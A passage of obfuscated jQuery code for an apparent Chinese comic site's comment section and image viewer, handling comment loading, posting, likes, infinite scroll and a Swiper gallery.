F\x6C\x6F\x61\x64\x69\x6E\x67\x2E\x67\x69\x66\x22\x2F\x3E","\x2E\x6E\x5F\x6D\x6F\x72\x65\x5F\x62\x74\x6D","\x6F\x66\x66","\x69\x6E\x64\x65\x78","\x70\x61\x72\x65\x6E\x74","\x69\x6D\x67","\x2E\x72\x65\x49\x6D\x67","\x63\x6C\x6F\x73\x65\x73\x74","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x77\x69\x70\x65\x72\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x20\x62\x69\x67\x49\x6D\x67\x20\x68\x69\x64\x65\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x77\x69\x70\x65\x72\x2D\x77\x72\x61\x70\x70\x65\x72\x20\x62\x69\x67\x49\x6D\x67\x63\x6F\x6E\x22\x3E","\x65\x71","\x5F\x73\x6D\x61\x6C\x6C","\x73\x70\x6C\x69\x74","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x77\x69\x70\x65\x72\x2D\x73\x6C\x69\x64\x65\x20\x69\x6D\x67\x5F\x6C\x69\x73\x74\x22\x3E\x3C\x69\x6D\x67\x20\x69\x64\x3D\x22\x69\x6D\x67\x31\x22\x20\x73\x72\x63\x3D\x22","\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x77\x69\x70\x65\x72\x2D\x70\x61\x67\x69\x6E\x61\x74\x69\x6F\x6E\x20\x6F\x6E\x74\x6F\x70\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x77\x69\x70\x65\x72\x2D\x62\x75\x74\x74\x6F\x6E\x2D\x6E\x65\x78\x74\x20\x68\x69\x64\x65\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x77\x69\x70\x65\x72\x2D\x62\x75\x74\x74\x6F\x6E\x2D\x70\x72\x65\x76\x20\x68\x69\x64\x65\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6C\x6F\x73\x65\x5F\x42\x69\x67\x69\x6D\x67\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x22\x63\x6C\x6F\x73\x65\x42\x69\x67\x49\x6D\x67\x28\x29\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x2E\x6D\x61\x73\x6B","\x2E\x62\x69\x67\x49\x6D\x67","\x2E\x73\x77\x69\x70\x65\x72\x2D\x70\x61\x67\x69\x6E\x61\x74\x69\x6F\x6E","\x66\x72\x61\x63\x74\x69\x6F\x6E","\x73\x6C\x69\x64\x65\x54\x6F","\x63\x6F\x6D\x70\x6C\x65\x74\x65","\x77\x69\x64\x74\x68","\x2E\x69\x6D\x67\x5F\x6C\x69\x73\x74\x20\x69\x6D\x67","\x6B\x61\x79\x75","\u60A8\u5FC5\u987B\u767B\u5F55\u540E\u624D\u80FD\u8BC4\u8BBA","\x2E\x72\x65\x70\x6C\x79\x5F","\x74\x75\x72\x65","\x2E\x6E\x65\x77\x73\x5F\x63\x6F\x6E\x74\x65\x6E\x74\x20\x69\x66\x72\x61\x6D\x65","\x72\x65\x70\x6C\x79\x4C\x6F\x75","\x68\x61\x73\x43\x6C\x61\x73\x73","\x74\x65\x78\x74","\x65\x6D","\x63\x68\x69\x6C\x64\x72\x65\x6E","\x73\x70\x61\x6E","\x73\x69\x62\x6C\x69\x6E\x67\x73","\x2E\x75\x73\x65\x72\x5F\x6E\x61\x6D\x65","\x70","\x64\x69\x76\x2E\x63\x6F\x6D\x5F\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x72\x65\x70\x6C\x79\x5F\x27\x3E\u56DE\u590D\x3C\x65\x6D\x3E","\x3C\x2F\x65\x6D\x3E\uFF1A","\x70\x72\x65\x70\x65\x6E\x64","\x2E\x72\x65\x76\x69\x65\x77\x5F\x70\x6F\x70","\x2E\x6D\x61\x73\x6B\x2C\x2E\x72\x65\x76\x69\x65\x77\x5F\x70\x6F\x70","\u53D1\u8868\u56DE\u590D","\x61\x23\x73\x75\x62\x6D\x69\x74","\u53D6\u6D88\u56DE\u590D","\x61\x23\x63\x61\x6E\x63\x65\x6C","\x66\x6F\x63\x75\x73","\x74\x65\x78\x74\x61\x72\x65\x61","\x76\x61\x6C","\x74\x65\x78\x74\x61\x72\x65\x61\x5B\x6E\x61\x6D\x65\x3D\x74\x65\x78\x74\x61\x72\x65\x61\x64\x69\x76\x5D","\x74\x72\x69\x6D","\u8BC4\u8BBA\u4E0D\u80FD\u4E3A\u7A7A","\u53D1\u8868\u4E2D\x2E\x2E","\x23\x68\x69\x64\x64\x65\x6E\x49\x6E\x70\x75\x74","\x2F\x63\x6F\x6D\x6D\x65\x6E\x74\x2F\x61\x64\x64","\x26\x74\x79\x70\x65\x3D","\x26\x6F\x62\x6A\x5F\x69\x64\x3D","\x26\x73\x65\x6E\x64\x65\x72\x5F\x75\x69\x64\x3D","\x26\x63\x6F\x6E\x74\x65\x6E\x74\x3D","\x26\x74\x6F\x5F\x75\x69\x64\x3D","\x26\x74\x6F\x5F\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x69\x64\x3D","\x26\x6F\x72\x69\x67\x69\x6E\x5F\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x69\x64\x3D","\x26\x73\x65\x6E\x64\x65\x72\x5F\x74\x65\x72\x6D\x69\x6E\x61\x6C\x3D\x31","\x26\x69\x6D\x67\x3D","\x63\x6F\x6D\x6D\x65\x6E\x74","\x6C\x69\x2E\x74\x61\x62\x6C\x65\x43\x65\x6C\x6C","\x6C\x69\x2E\x61\x64\x64\x5F\x69\x6D\x67","\x69\x6E\x70\x75\x74\x23\x68\x69\x64\x64\x65\x6E\x49\x6E\x70\x75\x74","\x2E\x72\x65\x76\x69\x65\x77\x5F\x70\x6F\x70\x2C\x2E\x6D\x61\x73\x6B","\x6D\x73\x67","\x21","\x23\x72\x65\x70\x6C\x79\x65\x66\x66","\x23\x73\x75\x62\x6D\x69\x74","\x2E\x74\x65\x78\x74\x5F\x6C\x65\x6E\x67\x74\x68\x20\x73\x70\x61\x6E","\x66\x61\x6C\x73\x65","\x23\x63\x61\x6E\x63\x65\x6C","\x31\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x23\x63\x62\x63\x62\x63\x62","\x2E\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x6D\x61\x69\x6E","\x2E\x6E\x65\x77\x73\x41\x6C\x6C\x20\x75\x6C\x20\x6C\x69","\x2F\x63\x6F\x6D\x6D\x65\x6E\x74\x2F\x61\x67\x72\x65\x65","\x26\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x69\x64\x3D","\x6F\x6E\x63\x6C\x69\x63\x6B","\x63\x75\x72","\x70\x2E\x72\x65\x49\x6D\x67","\x33\x30\x25","\x34\x35\x25","\x36\x30\x25","\x2E\x72\x65\x49\x6D\x67\x20\x69\x6D\x67","\x31\x30\x30\x25","\x2E\x66\x6F\x63\x75\x73","\x2E\x6E\x65\x77\x73\x48\x6F\x74\x20\x75\x6C\x20\x6C\x69","\x68\x65\x69","\x70\x2E\x68\x65\x69","\x64\x69\x76\x2E\x6C\x6F\x75","\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F","\x73\x74\x61\x74\x69\x63\x2E\x64\x6D\x7A\x6A\x2E\x63\x6F\x6D\x2F\x6D\x6F\x64\x75\x6C\x65\x2F\x69\x6D\x61\x67\x65\x73\x2F\x6C\x6F\x61\x64\x69\x6E\x67\x2E\x67\x69\x66\x22\x2F\x3E","\u53D1\u5E03","\u53D6\u6D88","\x2E\x76\x69\x73\x69\x62\x6C\x69\x74\x79","\x2E\x72\x65\x76\x69\x65\x77\x5F\x70\x6F\x70\x20\x74\x65\x78\x74\x61\x72\x65\x61","\x69\x6E\x70\x75\x74","\x2E\x72\x65\x76\x69\x65\x77\x5F\x70\x6F\x70\x20\x2E\x74\x65\x78\x74\x5F\x6C\x65\x6E\x67\x74\x68\x20\x73\x70\x61\x6E","\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x6E\x5F\x6D\x6F\x72\x65\x5F\x62\x74\x6D\x22\x20\x69\x64\x3D\x22\x6C\x6F\x61\x64\x69\x6E\x67\x22\x3E\u70B9\u51FB\u67E5\u770B\u66F4\u591A\x3C\x2F\x61\x3E","\x2E\x6E\x65\x77\x73\x41\x6C\x6C"];var static_domain=_0x5b9b[0];(function(_0x2795x2){_0x2795x2[_0x5b9b[2]][_0x5b9b[1]]= function(_0x2795x3){var _0x2795x4={imgEle:_0x5b9b[3],callBack:function(){}};opts= _0x2795x2[_0x5b9b[4]](_0x2795x4,_0x2795x3);var _0x2795x5=this[_0x5b9b[6]](opts[_0x5b9b[5]]),_0x2795x6=_0x2795x5[_0x5b9b[7]],_0x2795x7=[],_0x2795x8=0;_0x2795x5[_0x5b9b[15]](function(){if(_0x2795x2(this)[_0x5b9b[9]](_0x5b9b[8])){var _0x2795x9=_0x2795x2(this)[_0x5b9b[9]](_0x5b9b[8]);_0x2795x7[_0x5b9b[10]](_0x2795x9)}else {var _0x2795xa=_0x2795x2(this)[_0x5b9b[12]](_0x5b9b[11]);var _0x2795x9=(_0x2795xa[_0x5b9b[14]](/\"/g,_0x5b9b[0]))[_0x5b9b[13]](4,-1);_0x2795x7[_0x5b9b[10]](_0x2795x9)}});_0x2795x2[_0x5b9b[15]](_0x2795x7,function(_0x2795xb,_0x2795xc){var _0x2795xd=_0x2795x2(_0x5b9b[16]);_0x2795xd[_0x5b9b[9]](_0x5b9b[8],_0x2795xc);_0x2795xd[_0x5b9b[18]](0)[_0x5b9b[17]]= function(){_0x2795x8+= 1;if(_0x2795x8=== _0x2795x6){opts[_0x5b9b[19]]()}}})}})(jQuery);if($(_0x5b9b[20])[_0x5b9b[7]]== 0){console[_0x5b9b[22]](_0x5b9b[21])}else {$(_0x5b9b[29])[_0x5b9b[28]](_0x5b9b[23]+ window[_0x5b9b[24]]+ _0x5b9b[25]+ window[_0x5b9b[24]]+ _0x5b9b[26]+ window[_0x5b9b[24]]+ _0x5b9b[27]);var comicUrl=_0x5b9b[0];var Img_url=_0x5b9b[0];var cb_url=_0x5b9b[30]+ window[_0x5b9b[32]][_0x5b9b[31]]+ _0x5b9b[33];var isIE=/msie/i[_0x5b9b[35]](navigator[_0x5b9b[34]])&&  !window[_0x5b9b[36]];var cur_page=1;var upload_imgArr=[];var htmlStr=_0x5b9b[37]+ window[_0x5b9b[24]]+ _0x5b9b[38]+ window[_0x5b9b[24]]+ _0x5b9b[39]+ window[_0x5b9b[24]]+ _0x5b9b[40]+ window[_0x5b9b[24]]+ _0x5b9b[41];$(_0x5b9b[20])[_0x5b9b[42]](htmlStr);var comInfo={user_photo:_0x5b9b[0],user_name:_0x5b9b[0],user_id:_0x5b9b[0],is_login:false};function getCookie(){if($[_0x5b9b[44]](_0x5b9b[43])!== _0x5b9b[0]&& $[_0x5b9b[44]](_0x5b9b[43])!= null){comInfo[_0x5b9b[45]]= window[_0x5b9b[24]]+ _0x5b9b[46];if($[_0x5b9b[44]](_0x5b9b[47])!= null){comInfo[_0x5b9b[45]]= $[_0x5b9b[44]](_0x5b9b[47])};if(m_global[_0x5b9b[48]]!== _0x5b9b[0]&& m_global[_0x5b9b[48]]!= null){comInfo[_0x5b9b[45]]= m_global[_0x5b9b[48]]};comInfo[_0x5b9b[49]]= $[_0x5b9b[44]](_0x5b9b[43]);comInfo[_0x5b9b[50]]= $[_0x5b9b[44]](_0x5b9b[43]);comInfo[_0x5b9b[51]]= true}}if(isToggle){function toggloBTN(){var _0x2795x18=$(_0x5b9b[20])[_0x5b9b[53]]()[_0x5b9b[52]];var _0x2795x19=$(window)[_0x5b9b[54]]();var _0x2795x1a=$(document)[_0x5b9b[55]]();if((_0x2795x18- _0x2795x19)>= _0x2795x1a){$(_0x5b9b[57])[_0x5b9b[56]]()}else {$(_0x5b9b[57])[_0x5b9b[58]]()}}toggloBTN();$(window)[_0x5b9b[60]](_0x5b9b[59],function(){toggloBTN()})};function total(){return;var _0x2795x1c;if( typeof (commment_type)== _0x5b9b[61]){_0x2795x1c= comment_type}else {_0x2795x1c= commment_type};var _0x2795x1d=null;var _0x2795x1e=_0x5b9b[62]+ obj_id+ _0x5b9b[63];var _0x2795x1f=function(_0x2795x20){if(_0x2795x20[_0x5b9b[64]]== 0){$(_0x5b9b[68])[_0x5b9b[42]](_0x5b9b[65]+ _0x2795x20[_0x5b9b[66]]+ _0x5b9b[67]);$(_0x5b9b[69])[_0x5b9b[42]](_0x2795x20[_0x5b9b[66]]);if($(_0x5b9b[70])[_0x5b9b[42]]()== 0){width();var _0x2795x21=$(_0x5b9b[71]);_0x2795x21[_0x5b9b[74]](_0x5b9b[73])[_0x5b9b[72]]();_0x2795x21[_0x5b9b[72]]();$(_0x5b9b[75])[_0x5b9b[72]]();$(_0x5b9b[77])[_0x5b9b[28]](_0x5b9b[76])}else {hotComment();allComment()}}};get_json(_0x2795x1e,_0x2795x1d,_0x2795x1f)}total();Date[_0x5b9b[79]][_0x5b9b[78]]= function(_0x2795x22){var _0x2795x23={"\x4D\x2B":this[_0x5b9b[80]]()+ 1,"\x64\x2B":this[_0x5b9b[81]](),"\x68\x2B":this[_0x5b9b[82]](),"\x6D\x2B":this[_0x5b9b[83]](),"\x73\x2B":this[_0x5b9b[84]](),"\x71\x2B":Math[_0x5b9b[85]]((this[_0x5b9b[80]]()+ 3)/ 3),"\x53":this[_0x5b9b[86]]()};if(/(y+)/[_0x5b9b[35]](_0x2795x22)){_0x2795x22= _0x2795x22[_0x5b9b[14]](RegExp.$1,(this[_0x5b9b[89]]()+ _0x5b9b[0])[_0x5b9b[88]](4- RegExp[_0x5b9b[87]][_0x5b9b[7]]))};for(var _0x2795x24 in _0x2795x23){if( new RegExp(_0x5b9b[65]+ _0x2795x24+ _0x5b9b[67])[_0x5b9b[35]](_0x2795x22)){_0x2795x22= _0x2795x22[_0x5b9b[14]](RegExp.$1,(RegExp[_0x5b9b[87]][_0x5b9b[7]]== 1)?(_0x2795x23[_0x2795x24]):((_0x5b9b[90]+ _0x2795x23[_0x2795x24])[_0x5b9b[88]]((_0x5b9b[0]+ _0x2795x23[_0x2795x24])[_0x5b9b[7]])))}};return _0x2795x22};function get_json(_0x2795x1e,_0x2795x1d,_0x2795x26){$[_0x5b9b[93]]({type:_0x5b9b[18],url:_0x2795x1e,dataType:_0x5b9b[91],data:_0x2795x1d,timeout:30000,success:function(_0x2795x27){_0x2795x26(_0x2795x27)},error:function(_0x2795x28,_0x2795x29,_0x2795x2a){_0x2795x26({"\x73\x75\x63\x63":false,"\x6D\x73\x67":_0x5b9b[92]})}})}var hotComment=function(){return;if(!dt){dt= _0x5b9b[0]};var _0x2795x1e=_0x5b9b[62]+ obj_id+ _0x5b9b[94]+ dt;var _0x2795x1d=null;get_json(_0x2795x1e,_0x2795x1d,function(_0x2795x20){if(_0x2795x20[_0x5b9b[64]]== 0){if(_0x2795x20[_0x5b9b[66]][_0x5b9b[95]][_0x5b9b[7]]== 0){$(_0x5b9b[97])[_0x5b9b[42]](_0x5b9b[96]);return false}else {var _0x2795x2c=_0x2795x20[_0x5b9b[66]][_0x5b9b[95]][_0x5b9b[7]]> 5?5:_0x2795x20[_0x5b9b[66]][_0x5b9b[95]][_0x5b9b[7]];for(var _0x2795xb=0;_0x2795xb< _0x2795x2c;_0x2795xb++){var _0x2795x1d=_0x2795x20[_0x5b9b[66]][_0x5b9b[95]][_0x2795xb];var _0x2795x2d=_0x2795x1d[_0x5b9b[98]];var _0x2795x2e=Date[_0x5b9b[100]]( new Date(_0x2795x1d[_0x5b9b[99]]));var _0x2795x2f=_0x5b9b[101]+ _0x2795x1d[_0x5b9b[50]]+ _0x2795x2e+ _0x2795x1d[_0x5b9b[98]]+ _0x5b9b[102];var _0x2795x30=_0x5b9b[0];_0x2795x30+= _0x5b9b[103]+ _0x2795x1d[_0x5b9b[105]][_0x5b9b[104]]+ _0x5b9b[106]+ _0x5b9b[107]+ _0x5b9b[108];if(_0x2795x1d[_0x5b9b[105]]== authoruid){_0x2795x30+= _0x5b9b[109]+ window[_0x5b9b[24]]+ _0x5b9b[110]};_0x2795x30+= _0x5b9b[111]+ _0x2795x1d[_0x5b9b[105]][_0x5b9b[112]]+ _0x5b9b[113];if(_0x2795x1d[_0x5b9b[105]][_0x5b9b[114]]){_0x2795x30+= _0x5b9b[109]+ window[_0x5b9b[24]]+ _0x5b9b[115]+ _0x2795x1d[_0x5b9b[105]][_0x5b9b[114]]+ _0x5b9b[116]};if(_0x2795x1d[_0x5b9b[117]]== 1){_0x2795x30+= _0x5b9b[109]+ window[_0x5b9b[24]]+ _0x5b9b[118]};_0x2795x30+= _0x5b9b[119];if(_0x2795x1d[_0x5b9b[120]][_0x5b9b[7]]!= 0){var _0x2795x31=_0x2795x1d[_0x5b9b[120]];_0x2795x30+= _0x5b9b[121];for(var _0x2795x32=0;_0x2795x32< _0x2795x31[_0x5b9b[7]];_0x2795x32++){var _0x2795x33=_0x2795x31[_0x2795x32];if(_0x2795x33[_0x5b9b[122]][_0x5b9b[7]]> 100){_0x2795x30+= _0x5b9b[123]+ _0x2795x2f+ _0x5b9b[124]+ _0x2795x33[_0x5b9b[105]][_0x5b9b[112]]+ _0x5b9b[125]+ _0x2795x33[_0x5b9b[50]]+ _0x5b9b[126]+ _0x2795x33[_0x5b9b[98]]+ _0x5b9b[126]+ _0x2795x2d+ _0x5b9b[127];_0x2795x30+= _0x5b9b[0]+ _0x2795x33[_0x5b9b[122]]+ _0x5b9b[128]}else {_0x2795x30+= _0x5b9b[123]+ _0x2795x2f+ _0x5b9b[129]+ _0x2795x33[_0x5b9b[105]][_0x5b9b[112]]+ _0x5b9b[125]+ _0x2795x33[_0x5b9b[50]]+ _0x5b9b[126]+ _0x2795x33[_0x5b9b[98]]+ _0x5b9b[126]+ _0x2795x2d+ _0x5b9b[127];_0x2795x30+= _0x5b9b[0]+ _0x2795x33[_0x5b9b[122]]+ _0x5b9b[130]};_0x2795x30+= _0x5b9b[131]+ (_0x2795x32+ 1)+ _0x5b9b[132]};_0x2795x30+= _0x5b9b[133]};if(_0x2795x1d[_0x5b9b[122]][_0x5b9b[7]]> 100){_0x2795x30+= _0x5b9b[134]+ _0x2795x1d[_0x5b9b[122]]+ _0x5b9b[128]}else {_0x2795x30+= _0x5b9b[135]+ _0x2795x1d[_0x5b9b[122]]+ _0x5b9b[130]};_0x2795x30+= _0x5b9b[133];_0x2795x30+= _0x5b9b[136]+ _0x2795x1d[_0x5b9b[137]]+ _0x5b9b[113];_0x2795x30+= _0x5b9b[138]+ _0x2795x1d[_0x5b9b[50]]+ _0x5b9b[126]+ _0x2795x1d[_0x5b9b[98]]+ _0x5b9b[126]+ _0x2795x2d+ _0x5b9b[127]+ _0x2795x1d[_0x5b9b[139]]+ _0x5b9b[113];_0x2795x30+= _0x5b9b[140]+ _0x2795x1d[_0x5b9b[98]]+ _0x5b9b[127]+ _0x2795x1d[_0x5b9b[141]]+ _0x5b9b[142];$(_0x5b9b[97])[_0x5b9b[28]](_0x2795x30);if(_0x2795x1d[_0x5b9b[120]][_0x5b9b[7]]> 3){$(_0x5b9b[146]+ _0x2795x2f+ _0x5b9b[147])[_0x5b9b[56]]()[_0x5b9b[145]]()[_0x5b9b[144]](_0x5b9b[143]);$(_0x5b9b[146]+ _0x2795x2f+ _0x5b9b[148]+ _0x2795x2f+ _0x5b9b[149])[_0x5b9b[58]]()};width();del_line();autoHeight()}};autoHeight()}})};var allComment=function(){return;var _0x2795x1e=_0x5b9b[62]+ obj_id+ _0x5b9b[150]+ cur_page;var _0x2795x1d=null;get_json(_0x2795x1e,_0x2795x1d,function(_0x2795x20){if(_0x2795x20[_0x5b9b[64]]== 0){if(_0x2795x20[_0x5b9b[66]][_0x5b9b[95]][_0x5b9b[7]]== 0){$(_0x5b9b[77])[_0x5b9b[28]](_0x5b9b[151]);$(_0x5b9b[75])[_0x5b9b[72]]();return false}else {for(var _0x2795xb=0;_0x2795xb< _0x2795x20[_0x5b9b[66]][_0x5b9b[95]][_0x5b9b[7]];_0x2795xb++){var _0x2795x1d=_0x2795x20[_0x5b9b[66]][_0x5b9b[95]][_0x2795xb];var _0x2795x2d=_0x2795x1d[_0x5b9b[152]];var _0x2795x2e=Date[_0x5b9b[100]]( new Date(_0x2795x1d[_0x5b9b[99]]));var _0x2795x2f=_0x5b9b[101]+ _0x2795x1d[_0x5b9b[50]]+ _0x2795x2e+ _0x2795x1d[_0x5b9b[98]]+ _0x5b9b[101];var _0x2795x30=_0x5b9b[0];_0x2795x30+= _0x5b9b[153]+ _0x2795x1d[_0x5b9b[105]][_0x5b9b[104]]+ _0x5b9b[106]+ _0x5b9b[107]+ _0x5b9b[108];if(_0x2795x1d[_0x5b9b[50]]== authoruid){_0x2795x30+= _0x5b9b[109]+ window[_0x5b9b[24]]+ _0x5b9b[110]};_0x2795x30+= _0x5b9b[111]+ _0x2795x1d[_0x5b9b[105]][_0x5b9b[112]]+ _0x5b9b[113];if(_0x2795x1d[_0x5b9b[105]][_0x5b9b[114]]){_0x2795x30+= _0x5b9b[109]+ window[_0x5b9b[24]]+ _0x5b9b[115]+ _0x2795x1d[_0x5b9b[105]][_0x5b9b[114]]+ _0x5b9b[116]};if(_0x2795x1d[_0x5b9b[117]]== 1){_0x2795x30+= _0x5b9b[109]+ window[_0x5b9b[24]]+ _0x5b9b[118]};_0x2795x30+= _0x5b9b[119];if(_0x2795x1d[_0x5b9b[120]][_0x5b9b[7]]!= 0){var _0x2795x31=_0x2795x1d[_0x5b9b[120]];_0x2795x2d= _0x2795x31[0][_0x5b9b[98]];_0x2795x30+= _0x5b9b[121];for(var _0x2795x32=0;_0x2795x32< _0x2795x31[_0x5b9b[7]];_0x2795x32++){var _0x2795x33=_0x2795x31[_0x2795x32];if(_0x2795x33[_0x5b9b[122]][_0x5b9b[7]]> 100){_0x2795x30+= _0x5b9b[123]+ _0x2795x2f+ _0x5b9b[124]+ _0x2795x33[_0x5b9b[105]][_0x5b9b[112]]+ _0x5b9b[125]+ _0x2795x33[_0x5b9b[50]]+ _0x5b9b[126]+ _0x2795x33[_0x5b9b[98]]+ _0x5b9b[126]+ _0x2795x2d+ _0x5b9b[127];_0x2795x30+= _0x5b9b[0]+ _0x2795x33[_0x5b9b[122]]+ _0x5b9b[128]}else {_0x2795x30+= _0x5b9b[123]+ _0x2795x2f+ _0x5b9b[129]+ _0x2795x33[_0x5b9b[105]][_0x5b9b[112]]+ _0x5b9b[125]+ _0x2795x33[_0x5b9b[50]]+ _0x5b9b[126]+ _0x2795x33[_0x5b9b[98]]+ _0x5b9b[126]+ _0x2795x2d+ _0x5b9b[127];_0x2795x30+= _0x5b9b[0]+ _0x2795x33[_0x5b9b[122]]+ _0x5b9b[130]};_0x2795x30+= _0x5b9b[131]+ (_0x2795x32+ 1)+ _0x5b9b[132]};_0x2795x30+= _0x5b9b[133]};if(_0x2795x1d[_0x5b9b[122]][_0x5b9b[7]]> 100){_0x2795x30+= _0x5b9b[134]+ _0x2795x1d[_0x5b9b[122]]+ _0x5b9b[128]}else {_0x2795x30+= _0x5b9b[135]+ _0x2795x1d[_0x5b9b[122]]+ _0x5b9b[130]};_0x2795x30+= _0x5b9b[133];_0x2795x30+= _0x5b9b[136]+ _0x2795x1d[_0x5b9b[137]]+ _0x5b9b[113];_0x2795x30+= _0x5b9b[138]+ _0x2795x1d[_0x5b9b[50]]+ _0x5b9b[126]+ _0x2795x1d[_0x5b9b[98]]+ _0x5b9b[126]+ _0x2795x2d+ _0x5b9b[127]+ _0x2795x1d[_0x5b9b[139]]+ _0x5b9b[113];_0x2795x30+= _0x5b9b[140]+ _0x2795x1d[_0x5b9b[98]]+ _0x5b9b[127]+ _0x2795x1d[_0x5b9b[141]]+ _0x5b9b[142];$(_0x5b9b[77])[_0x5b9b[28]](_0x2795x30);if(_0x2795x1d[_0x5b9b[120]][_0x5b9b[7]]> 3){$(_0x5b9b[146]+ _0x2795x2f+ _0x5b9b[147])[_0x5b9b[56]]()[_0x5b9b[145]]()[_0x5b9b[144]](_0x5b9b[143]);$(_0x5b9b[146]+ _0x2795x2f+ _0x5b9b[148]+ _0x2795x2f+ _0x5b9b[149])[_0x5b9b[58]]()};width();del_line();autoHeight()}};cur_page++;fadeIn();autoHeight()}})};function fadeIn(){for(var _0x2795x23=0;_0x2795x23< 15;_0x2795x23++){$(_0x5b9b[158])[_0x5b9b[157]]()[_0x5b9b[156]](_0x5b9b[155])[_0x5b9b[154]](_0x5b9b[56])};$(_0x5b9b[75])[_0x5b9b[154]](_0x5b9b[160])[_0x5b9b[42]](_0x5b9b[159]);var _0x2795x36=$(_0x5b9b[158])[_0x5b9b[7]];if(_0x2795x36<= 30&& _0x2795x36> 15){$(window)[_0x5b9b[60]](_0x5b9b[59],request_func)};if(_0x2795x36<= 15&& _0x2795x36!= 0){$(window)[_0x5b9b[60]](_0x5b9b[59],request_func2)};if(_0x2795x36== 0){$(_0x5b9b[75])[_0x5b9b[60]](_0x5b9b[161],more_click)};autoHeight()}var request_func=function(){var _0x2795x38=$(document)[_0x5b9b[54]]();if($(window)[_0x5b9b[55]]()+ $(window)[_0x5b9b[54]]()>= (_0x2795x38- 150)){$(_0x5b9b[163])[_0x5b9b[156]](_0x5b9b[160])[_0x5b9b[42]](_0x5b9b[109]+ window[_0x5b9b[24]]+ _0x5b9b[162]);$(window)[_0x5b9b[164]](_0x5b9b[59],request_func);setTimeout(function(){fadeIn();autoHeight()},800)}};var request_func2=function(){var _0x2795x38=$(document)[_0x5b9b[54]]();if($(window)[_0x5b9b[55]]()+ $(window)[_0x5b9b[54]]()>= (_0x2795x38- 150)){$(_0x5b9b[163])[_0x5b9b[156]](_0x5b9b[160])[_0x5b9b[42]](_0x5b9b[109]+ window[_0x5b9b[24]]+ _0x5b9b[162]);$(window)[_0x5b9b[164]](_0x5b9b[59],request_func2);setTimeout(function(){fadeIn();autoHeight()},800)}};var bigImg=function(_0x2795x3b){var _0x2795x3c=$(_0x2795x3b)[_0x5b9b[166]]()[_0x5b9b[165]]();var _0x2795x3d=_0x5b9b[0];var _0x2795x3e=$(_0x2795x3b)[_0x5b9b[169]](_0x5b9b[168])[_0x5b9b[6]](_0x5b9b[167]);var _0x2795x3f=$(_0x2795x3b)[_0x5b9b[169]](_0x5b9b[168])[_0x5b9b[6]](_0x5b9b[167])[_0x5b9b[7]];var _0x2795x40=[];_0x2795x3d+= _0x5b9b[170];for(var _0x2795xb=0;_0x2795xb< _0x2795x3f;_0x2795xb++){_0x2795x40[_0x2795xb]= _0x2795x3e[_0x5b9b[171]](_0x2795xb)[_0x5b9b[9]](_0x5b9b[8]);var _0x2795x41=_0x2795x40[_0x2795xb][_0x5b9b[173]](_0x5b9b[172])[0];var _0x2795x42=_0x2795x40[_0x2795xb][_0x5b9b[173]](_0x5b9b[172])[1];_0x2795x3d+= _0x5b9b[174]+ _0x2795x41+ _0x2795x42+ _0x5b9b[175]};_0x2795x3d+= _0x5b9b[176];if(_0x2795x3f> 0){_0x2795x3d+= _0x5b9b[177]};$(_0x5b9b[29])[_0x5b9b[28]](_0x2795x3d);$(_0x5b9b[178])[_0x5b9b[58]]();$(_0x5b9b[179])[_0x5b9b[58]]();bigImgstyle(_0x2795x3b);var _0x2795x43= new Swiper(_0x5b9b[179],{pagination:_0x5b9b[180],paginationType:_0x5b9b[181]});_0x2795x43[_0x5b9b[182]](_0x2795x3c,0);return _0x2795x43};var closeBigImg=function(){$(_0x5b9b[178])[_0x5b9b[56]]();$(_0x5b9b[179])[_0x5b9b[72]]();swiper4= null;return swiper4};var bigImgstyle=function(_0x2795x3b){function _0x2795x46(_0x2795x1e,_0x2795x26){var _0x2795x5= new Image();_0x2795x5[_0x5b9b[8]]= _0x2795x1e;if(_0x2795x5[_0x5b9b[183]]){_0x2795x26(_0x2795x5[_0x5b9b[184]],_0x2795x5[_0x5b9b[54]])}else {_0x2795x5[_0x5b9b[17]]= function(){_0x2795x26(_0x2795x5[_0x5b9b[184]],_0x2795x5[_0x5b9b[54]])}}}$[_0x5b9b[15]]($(_0x5b9b[185]),function(_0x2795x47){var _0x2795x48,_0x2795x49;var _0x2795x4a=$(this);var _0x2795x9=$(this)[_0x5b9b[9]](_0x5b9b[8]);_0x2795x46(_0x2795x9,function(_0x2795x4b,_0x2795x4c){_0x2795x48= _0x2795x4b;_0x2795x49= _0x2795x4c;var _0x2795x4d=_0x2795x4a[_0x5b9b[166]]()[_0x5b9b[184]]();var _0x2795x4e=_0x2795x4a[_0x5b9b[166]]()[_0x5b9b[54]]();var _0x2795x4f=_0x2795x48/ _0x2795x49;if(_0x2795x48> _0x2795x49){_0x2795x4a[_0x5b9b[184]](_0x2795x4d);var _0x2795x50=_0x2795x4a[_0x5b9b[184]]();var _0x2795x51=_0x2795x50/ _0x2795x4f;if(_0x2795x51> _0x2795x4e){_0x2795x4a[_0x5b9b[54]](_0x2795x4e);_0x2795x4a[_0x5b9b[184]](_0x2795x4e* _0x2795x4f)}else {_0x2795x4a[_0x5b9b[54]](_0x2795x51)}}else 